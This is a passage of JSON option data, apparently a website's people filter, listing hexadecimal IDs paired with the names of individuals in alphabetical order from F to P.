France","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"52be54531c2e40dc9519f18e9fc9dfed","Label":"Michele Van Patten Frank","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"28c5339ab89c4779ab06cb1dc910cbaf","Label":"Brian G. Fredkin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fa6ea86f36064474b6046ef1aee93cb8","Label":"Christina Lee Gaarder","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c0c63628c588421aa973fe1eb730666c","Label":"Zoe Gallagher","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a91a068c4292432aac689bb67a0ca82e","Label":"Thomas J. Galvin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bef7d7ea52c24fe2b9fdedb661e8507a","Label":"Mary M. Gardner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"eda7babec2694473a1451b3687957e73","Label":"Gregory M. Garno","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fbeadf4bd3eb43ac8caa3ffa003675ea","Label":"Zachary L. Garrett","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"527fa75e3ff24904b9cd21d8591b7416","Label":"Frank M. Gasparo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8ea1eb60be6149e9b1338a4890904aba","Label":"Caroline Petro Gately","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4f1aa6a8913745dfbb1b6782cd48cdff","Label":"Channing D. Gatewood","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f6f28acda7d548a7bbdb932541ad246c","Label":"Kevin R. Ghassomian","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"78e0f8a5c4b24bc39c385709be5dae01","Label":"Eva-Maria Ghelardi","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"97961623958b41a487ef5f012873b6cf","Label":"Gregory M. Gill","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"637bc25e49e8412fbd72d7b4d7f8a46f","Label":"Craig A. Gilley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0374fca9b4664e94a63968b39adce0db","Label":"Andrew E. Gindea","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0c727be824f9435db50845393a9575d4","Label":"Jeffrey K. Gonya","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e1326d45e4724b88a4a08bfb7d9bd584","Label":"Jake Goodman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"53ee5b33f2ca4963b7915e4ab64fa419","Label":"Leonard S. Goodman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f3cb55c36770483eb78e9c1f0f7fc727","Label":"John R. Goodridge","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"96cee224422a48c0908ec2d004d61752","Label":"Leonard L. Gordon","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9d8eff75f6fc4c808a3f44de5eaffb2e","Label":"Allison B. Gotfried","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"20f21bc3afa04912927b11a8326881f7","Label":"Robert G. Gottlieb","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fc5c9d58bc9b404e8eb9b471597389dc","Label":"Jeremy A. Grant","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cd5981c53d2541468da4e22bebf435f3","Label":"David S. Gray","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bbacebefb7e34d3f9ad0a6dcab217aa2","Label":"Nina Greene","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d120d8b274da41ef84b336c3724924bd","Label":"Janice P. Gregerson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d66c692782e042958f144003de862981","Label":"Christopher Griesedieck","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"eba2f47e8c5d4ba28d4b3413e54673bc","Label":"William N. Haddad","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ace51d626b9c4a408acab67d14c19171","Label":"Keith G. Haddaway","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e06dee26c90045f8ae974b8e89448973","Label":"Davis Hake","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cfa8a17b69924b84b520c82ef7ea6744","Label":"Brett M. Halsey","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b01cea9342cf408ab504f0e4daaabfff","Label":"W. Warren Hamel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5d87a75aceef41639aaa371201008217","Label":"Kelly E. Handzo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"235f655bf0244377a56c073b43be5a47","Label":"James J. Hanks","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1bcb12cb77ef4ec28098a386fc6643ce","Label":"Kathleen S. Hardway","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c241e2248149498dbef16edca67712de","Label":"John M. Harras","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fe07b40dae8b4b3492887dc8b98971c5","Label":"Todd A. Harrison","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2a72fefe053b4538bdc933127ef897c9","Label":"Rob Hartwell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c9e2e89780f54017b5e5f5ba7f4a3709","Label":"Daniel J. Hayes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8b39b491e1534ab991876fea2f303b0f","Label":"Donald H. Heckenberg","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e4d54d8a7b2741cea3af08cfdef6de04","Label":"William A. Hector","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3e4cb0fdc2c645ca902424c2e712ee3d","Label":"Karen C. Hermann","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e6f7168f4a714873b9efbef6464424cc","Label":"Joseph R. Hicks","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f275f2f718b441e5a45f80264c610477","Label":"Daniel P. Hoffer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2fe8a1b97f2d42058f1600ef0c0a0bf4","Label":"Sarah Hoffman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"92081031b7d74e83a3e9b87ea3cd20ef","Label":"Simrin Hooper","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bb964b5e1ab044018bcb51bfe083d682","Label":"Paula E. Hopkins","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0fb7ed9aca8e41528b0a0880226a5570","Label":"Todd J. Horn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1d1c3595cf624239aa38e4e6f6f1cb2b","Label":"Philip M. Horowitz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7ae468dfbf9c4fe59eb44085be2cef5c","Label":"Rebecca B. Horton","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7f91d11d12ed4cb4ac8278f5cb8ef4c1","Label":"Whitney Meier Howard","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f3f2b4024bbe4e0c93ca27ee7da792f8","Label":"Stuart P. Ingis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"58c12adc50674b0f9fdbb3d1f90c4277","Label":"Daria Ivanova","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"43b5823b303b4fb39346647f0c749500","Label":"Ronald M. Jacobs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0b197f2108bb4e18a269547a0d8ccf32","Label":"Eric D. Jacobs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"34ae9f17f1a94333b185221b211b0a5d","Label":"Michael D. Joblove","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fe28a9bed49240acb0b93e46946bd376","Label":"Jay C. Johnson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9423d9d921ff4d989b1a9bf921b08b7b","Label":"Gabriella R. Joseph","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4a5c8008d2da4b7bb91c1170547c54fa","Label":"Matthew Julyan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"61a2036a9c084ed086533850557ec3e1","Label":"Clara Jung","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4d4d00856bf14ae190a972c569b14988","Label":"Sarah H. B. Kahl","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8b54d1bb318342728f97dc5967ad43a1","Label":"Patrick T. Kalbac","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4003bedd75134891a62e64c134b8d117","Label":"Jeffri A. Kaminski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"de7888efe9154ac0aab69c1e1b0886f3","Label":"Paul T. Kaplun","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"223e1f367233465588f549895d02f15f","Label":"Rishi Kapoor","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a863748c88e04dda8d20780913111aa4","Label":"David H. Karceski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"47ec22dc14014e7abd2a4f5e3f242922","Label":"Joshua J. Kaufman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9abe6e4791bc4545a4a2e569ab2c7e0a","Label":"Andrew B. Kay","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d2da71bf1c2f43138a9a83c4af125d43","Label":"Jeffrey M. Keehn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d7ff7121edda44aab9f2ee2b788ff1d5","Label":"Thomas E. (Ted) Keim, Jr.","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0117019aef7042729ccce6465d2fc966","Label":"Emily F. Keimig","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"538360d8487140ab9220497b180b5b9d","Label":"Adel Kelifa","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b9115f892ab74c7bb167f759391c690d","Label":"Jeremiah J. Kelly","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bf4ff73b5ee4442faf3ab0cbc36bf3aa","Label":"Adam G. Kelly","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"48a861ae554946f0a791791bafc53829","Label":"Meaghan H. Kent","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e4d237f7f2d742ffbf021d8cf8d7167a","Label":"Kyle H. Keraga","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"666400438f9742718eae61a89846dbb8","Label":"Sophia Kielar","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"94edc3e05c304ab492e7c1fc64836b28","Label":"Christopher J. Kim","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b7f890144cba4ef19a463cb58ec8a85e","Label":"William B. King","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f749e05b97f14bf080d7bec44dda4c61","Label":"Nicole N. King","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1982869c68ef443282df19aa47b57caa","Label":"Rachel Kipp","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4e0d9f6e6cae4452845076ad95272051","Label":"Rudolph G. Klapper","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"acc0d4d592ab4479bceb2ebb4011e0c9","Label":"Hayley F. Klein","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f3abb7543f164d558528f405efe2e418","Label":"Alexander W. Koff","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"67e68637b22d48419f4504bc69d388f0","Label":"Alexandra L. Kolsky","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b69eee574026467fae38767372f3c59a","Label":"Brian D. Koosed","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"16f459c93b5c4234b3f0bfec6fa77369","Label":"George Kostolampros","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cce0acc585df47e0b083609cf7cda4b9","Label":"Alexandra C. Krebs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7b96f623422e4672a0979b7918d4c6fc","Label":"Ken D. Kronstadt","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4a5ffb1af2d543469bd4f2781afa1d0a","Label":"Jeffrey Kurzweil","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ed20c8db25944b02b6e72cfdc16fff24","Label":"Andrew Kutas","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a1f6da5181d444768a0fa8287caefae1","Label":"William C. Lawrence","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9ce62765cd014987ac64901dd9c38e66","Label":"Michael A. Leber","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"09228f23248b45cca61cc11b2df141f6","Label":"Grace H. Lee","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"86056af1c8cc44c2a55aecc0432dd092","Label":"Rebecca J. Lee","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fa73990470fa4472b167d1e1e54c14ff","Label":"Paul J. Lee","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a268c8082e8b479abb9489567592246a","Label":"Norman Lencz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"173045ba6f2648d79277f3b405c18251","Label":"Beth Ann Lennon","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fa3dd006758f49c2b1d421b22ed08fe2","Label":"Paul C. Levin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"09d38fac12af46d0b8a3a73c0ca82aa6","Label":"Claudia A. Lewis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ce86e2c34efa43c3a2e5690accb78000","Label":"Rebecca Liebowitz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9d6e328ff26840bf80bf3db9cd0a8bb7","Label":"Si (Steven) Y. Lin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d953efffa1b845f2a0124da997c04f2b","Label":"Dismas Locaria","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"926b3f9d42514b34a94c4e573ca8584d","Label":"Christopher E. Loh","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"233402e21f564521976a39ee4fb3366c","Label":"Elizabeth (Liz) K. Lowe","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"805780e64cc044bb8fc7680c2a13b4fb","Label":"Ashley T. Luong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0f2ba8fb9dcf45a5871378b57636dcc9","Label":"Brian G. Lustbader","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1e91c56a4efa4c70a88381fe73a8f6c3","Label":"Daniel D. Lynch","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1344a5bef87f4c75badb3ea0d8007f0b","Label":"Ashleigh J. F. Lynn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"38409181d46a40dcbe3229f2e59acf16","Label":"Andrew P. MacArthur","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"85df7a92e4be49869cfdf462bd31778f","Label":"Michael B. MacWilliams","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"491cfffa2af0434493ee0e16d5e717e9","Label":"Colleen Mallon Casse","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"169871227e74420c9ab64a6bcf553445","Label":"Lawrence D. Mandelker","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"de28fca730fc417eb26b7d83b1902764","Label":"Elizabeth M. Manno","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2b60def766564829a271cecdcefa9899","Label":"Léa C. Mano","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1e06bc0414b54272bdf52a3d2adbc45d","Label":"Ben Mansour","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9c5aa79879ed4d22bf28ea2592ac7270","Label":"Ari J. Markenson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2165514519714d46aa663492531f176c","Label":"Doreen S. Martin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3405395451eb4a26b15cf984b88b787c","Label":"Zachary P. Martin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"60eb6f18a0cb48f69075e5f326e42a40","Label":"Erin McCloskey Maus","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ddafcf6237d949faaff060139ac69bf1","Label":"John B. Mavretich","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6e2d3809e3b34afc8cf6a0253e0fe3c8","Label":"Karel Mazanec","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1d6cbd38e9b44a97b685c53f9f77f5b6","Label":"Caleb E. McCallum","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ec5b1de6932746308243f9d166bf5527","Label":"Kaidyn P. McClure","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8ef7cbb7449c4da7988c9f69d0984b51","Label":"Meredith K. McCoy","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"08d5479d5d55470e933c1079c74b304f","Label":"Sean C. McDonagh","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"96865682d3d646b7a8e56e0d5afe29a1","Label":"Patricia McGowan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d257c1c5469f4596a4a14b4a982b0971","Label":"Elizabeth G. McIntosh","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"520e851018b14d7a9d35b30f31f8a04a","Label":"Matthew T. McLaughlin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"99eb5049956e441084c681008a546279","Label":"Melissa C. McLaughlin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7c064f3f3bcc4606a3983be42ae2a796","Label":"Dennis J. McMahon","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"229462a4a11d477294808868a14ae672","Label":"Brian M. Melnyk","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ea5d7966583940a5b8ebac434a1c03ce","Label":"Imani T. Menard","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"150f35450f884f1ba2ec9828952a5473","Label":"Daniel R.H. Mendelsohn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b45f18b24adb4e78bed20435da2602a8","Label":"Molly R. Merritts-Ricci","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2b7115c797c44feba95b479d0102d1d8","Label":"Lindsay B. Meyer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"25e31cd023eb4663b62ef1023bd4375a","Label":"Julie C. Michalski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"eae10f95d0cb450c9e79623a4ecdaffe","Label":"Nicholas G. Miller","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3592491766d341089f0b5e80d29121d8","Label":"Stephanie S. Molyneaux","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9620e1ae723d46a7872db30cfa4cd9bc","Label":"Nicholas A. Mongelluzzo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"91b5d7cf87a449859a40d40df51b4ef8","Label":"Allaire Monticollo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"21996179001b4cfa854d993754fc98e8","Label":"Desirée F. Moore","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c0e024dae5e2446eafc905596974f0ae","Label":"Christopher N. Moran","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ee38c95c54cb4b46bdce564921985e7d","Label":"Katie Wright Morrone","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7b05fd46067742b6af18274fa59a3cf9","Label":"Charles J. Morton","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4068dc4ec15147239a76ecad80ba857a","Label":"Glenn D. Moses","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"82f6c94af087455f8a5dbb3a81df22fe","Label":"James R. Moxley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"31408421d77449a490ef9faf2cca0a9e","Label":"Daniel P. Moylan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b9647e5dc3d247e396f1ff088118deab","Label":"Mona Mujaddidi","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"41c1e61bd8bf43fd9184555960ac433c","Label":"Matthew T. Murphy","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8a8b60b2a05b4396a3d319403b4fca19","Label":"Benjamin J. Myers","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c86076e86e974a20b756e430326bb0cb","Label":"Azniv (Oz) Nalbandian","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8f4811c4f11c4744a9304a25b8d1b420","Label":"Lindsay M. Nathan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e0f5ca367c3b43adb48ba1a594f5c07e","Label":"Kan M. Nawaday","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8229fa0ffcb4402ca90f2d6a742cda98","Label":"James E. Nelson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c815eaa52786408d9d3da411ae6032ca","Label":"Calvin R. Nelson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"902fa2921e2d46119b8c6dc746b76dd8","Label":"Allison C. Nelson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"05ec5e2aa69e4a1898d119eebcf8f880","Label":"Jeanne L. Newlon","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fe6057ca07e143f2b39797d7591a0043","Label":"Hemanshu (Hemu) Nigam","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"be27cf72cb9d47d9990bf35b87053e8a","Label":"Kirill Y. Nikonov","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"28d411ebc1084a53a53756ac9a9a9ba7","Label":"Ross B. Nodurft","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e1e6ee6b84db480ab3174d845edbde00","Label":"William R. Nordwind","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6f3dfb2a555743a993c9e457e28db5d0","Label":"Lawrence H. Norton","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"838ed7a2847c47168e3650d94e0cada3","Label":"Christopher R. O'Brien","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7e343a3137ea4044a5010375ffd3dce7","Label":"Brian J. O'Connor","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9ea16d5f63b145abaf083149a376a0eb","Label":"Samuel Olchyk","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"24db6f783f6b4bbbb922c0ffd7c2bea9","Label":"Keith Olsen","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6bf0003c41e54e5bb823231c5e6109af","Label":"Jeffrey N. Ostrager","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3743730d6c934e40a6391aa0dcb13b3a","Label":"David E. Owens","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"50d013e9bca645ee983f5ed9d421c2e7","Label":"Morenike Oyebade","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cd50522ab56a4db2a5e09a4e60211971","Label":"Gregory W. Packer, Jr.","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"609dd3ae46d54f81bc077e208cb90520","Label":"Bruce R. Parker","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dcf8683acd064fd9bcb0613cf1ede49b","Label":"Caryn G. Pass","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"97706392d64e45928da7970f272479ab","Label":"Christopher W. Pate","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ebbd7bf0eba7466dacb03541de95fc0c","Label":"Ilisa Halpern Paul","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a25cdf2c6f2c4370886d139c9816775b","Label":"Michael T. Pedone","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"88022dc621f6499392185a2d796e9f71","Label":"Waymon T. Peer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"136894ee2c4c427ba64492953153dd02","Label":"Jonathan E. Perlman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"04cbbf23ac77404084b132ecf3d980d4","Label":"Sean T. Phelan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1e0fbd2069f347cabb0883c9e56067fc","Label":"Michael C. Phillipou","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7660004a055b4eafa0aa2cd6a7c0ff85","Label":"J. Michael Pickett","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c363e0c45cf349dbb18aa497b2436dee","Label":"Justin E. 